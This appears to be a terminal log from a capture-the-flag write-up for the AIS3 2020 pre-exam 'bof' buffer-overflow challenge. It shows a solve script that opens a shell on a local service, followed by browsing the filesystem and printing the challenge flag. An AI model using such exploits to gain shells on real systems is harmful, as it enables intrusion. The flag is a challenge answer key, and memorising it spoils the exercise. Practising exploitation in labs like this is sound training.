 [master ✗➜ python3 solve.py ~/Desktop/AIS3-2020-pre-exam/pwn/bof ]
[+] Opening connection to localhost on port 10000: Done
[*] Switching to interactive mode
$ whoami
bof
$ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cd /home
$ ls
bof
$ cd bof
$ ls
bof
flag
run.sh
$ cat flag
AIS3{OLd_5ChOOl_tr1ck_T0_m4Ke_s7aCk_A116nmeNt}
$
[*] Interrupted